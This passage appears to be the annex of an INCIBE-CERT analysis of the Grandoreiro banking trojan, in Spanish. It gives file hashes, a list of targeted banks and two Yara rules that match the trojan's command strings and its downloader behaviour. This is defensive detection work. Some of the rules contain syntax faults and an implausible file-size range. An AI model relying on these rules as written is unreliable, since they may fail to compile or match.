- Nombre (DLL Downloader): Binary.Maui.dll
  - MD5: 20253c20ea35ec595c5577604f8a2730
  - SHA256: 58084c86acd68c83d84802ef8daa9cdfefdcf34d7fa1b9a0e04c4ca124e58382
- Nombre (DLL Troyano): dbghelp.dll
  - MD5: 98ef8e5ef3bef928537d4fd25c53380a
  - SHA256: 35c0744bec0e123d24a9ffd3d7a9edeb07d9341ab45619b5fc881ce7dd81276a
- Listado de entidades financieras afectadas

| AMARELO         | Liberbank       | HSBCUK        |
|-----------------|-----------------|---------------|
| BRSUL           | Openbank        | barclaysUK    |
| BancodaAmazonia | ING             | BICE          |
| Banpara         | Pichincha       | Ripley        |
| Santander       | CaixaGeral      | Bci           |
| Banese          | Mediolanum      | Chile         |
| Bradesco        | Unicaja         | BancoEstado   |
| AGY             | TRIODOS         | Falabella     |
| inter           | ACTIVOBANK      | Santander     |
| Sicoob          | ACTIVOBANKPT    | Scotiabank    |
| Sicredi         | novobancopt     | PortugalBBVA  |
| Caixa           | santapt         | bancobcr      |
| itau            | MONTEPIOpt      | BarclaysES    |
| nordeste        | millenniumbcppt | BNPParibas    |
| paulista        | Caixadirectapt  | CaixaGuissona |
| Scotiabank      | EuroBicpt       | Cajasur       |
| brb             | ibercaja        | CitiBusiness  |
| Cetelem         | BancoAzteca     | Commerzbank   |
| Banestes        | Citibanamex     | Deutsche      |
| Original        | Banorte         | EVOBanco      |





| CajaRural | Scotiabank | BMN       |
|-----------|------------|-----------|
| Sabadell  | BPI        | MicroBank |
| BANKINTER | Cecabank   | MiBanco   |
| Bankia.es | natwest    |           |

Tabla 2. Entidades financieras afectadas por Grandoreiro





## Anexo 2: Reglas Yara de detección

Las siguientes reglas Yara detectan las 2 versiones de *dll* de las que se ha hablado en el estudio, tanto el *downloader* como el propio troyano:

```
rule Grandoreiro Banker Downloader
{
 meta:
   author = "INCIBE-CERT"
    description = "Detecta el Downloader del troyano bancario Grandoreiro"
  strings:
    $delphidll1 = { BA ?? ?? ?? ?? 83 7D 0C 01 75 ?? 50 52 C6 05 ?? ?? ?? ?? ?? 8B 4D 08 89 0D ??
?? ?? ?? 89 4A 04 }
   $delphidll2 = { 55 8B EC 83 C4 ?? B8 ?? ?? ?? E8 ?? ?? FF FF E8 ?? ?? FF FF 8D 40 00 }
    $str1 = " 2001, 2002 Mike Lischke"
    $str2 = "8$4,6-9'$6.:*?#1pHhX~AeSlZrNbS"
    $str3 = "Archive already has SFX stub"
    $str4 = "Deflate64 compression method is not supported"
    $str5 = "Delphi Component"
   $str6 = "EDecompressionErrorneed dictionary"
   $str7 = "MakeSFX error"
   $str8 = "Runtime error
                               at 00000000"
   $str9 = "Web site: http://www.componentace.com"
   $str10 = "ScreenToClient"
   $str11 = "SFXStub property is not specified"
    $str12 = "System\\CurrentControlSet\\Control\\Keyboard Layouts\\%.8x"
    $str13 = "SystemParametersInfoA"
    $str14 = "TAESCryptoTransform"
   $str15 = "TGetSiteInfoEvent"
   $str16 = "$TMultiReadExclusiveWriteSynchronizer"
   $str17 = "to create a commercial product, please register and download"
   $str18 = "URLDownloadToFileA"
   $str19 = "VerLanguageNameA"
    $str20 = "WndProcPtr%.8X%.8X"
   $str21 = "you that your Personal Edition is provided for personal usage only."
$str22 = "Zip64Mode"
  condition:
   uint16(0) == 0x5A4D // MZ
    and uint16(uint32(0x3C)+0x18) == 0x010B //MZ header en 0x3C
    and (uint16(uint32(0x3C)+0x16) & 0x2000) == 0x2000 //PE DLL signature
    and any of ($delphidll*)
    and all of ($str*)
    and (filesize > 1400KB and filesize < 3000KB)
}
```





```
rule Grandoreiro_Banker_Trojan
{
  meta:
    author = "INCIBE-CERT"
   description = "Detecta el troyano bancario Grandoreiro"
  strings:
   mzp = MZP''
   $str1 = "yIdIOHandlerSocket"
   $str2 = "ATIVARCAPTURAFULL"
   $str3 = "ATIVARCAPTURAMAG"
   $str4 = "AutoSessionsPingT"
   $str5 = "v4.09 (2013.Q2)
   $str6 = "CallNextHookEx"
   $str7 = "Cap.DfbBackingMode"
   $str8 = "CryptPlugin.AfterDisconnect"
   $str9 = "deflate 1.1.4 Copyright 1995-2002 Jean-loup Gailly"
   $str10 = "DELETAKL"
   $str11 = "DETONAPROCESSO"
   $str12 = "EXIBIRMZ"
$str13 = "Gate_CryptPlugin"
   $str14 = "GetType method not available for TRtcDataRow"
   $str15 = "GUploadAnywhere_Super"
   $str16 = ".hopto.org"
   $str17 = "Magnification.dll"
   $str18 = "<member><name>RTC.DATASET.ROWS</name>"
   $str19 = "Portable network graphics (AlphaControls)"
   $str20 = "RemoteThreadCallbacks TRtcThreadCallback.DestroyCallback"
$str21 = "SUSPENDEACESSO"
   $str22 = "ZDecompress_str.InflateInit"
 condition:
   $mzp at 0
   and all of ($str*)
   and (filesize > 140000KB and filesize < 400000KB)
}
```



Financiado por la Unión Europea NextGenerationEU





Plan de Recuperación, Transformación y Resiliencia

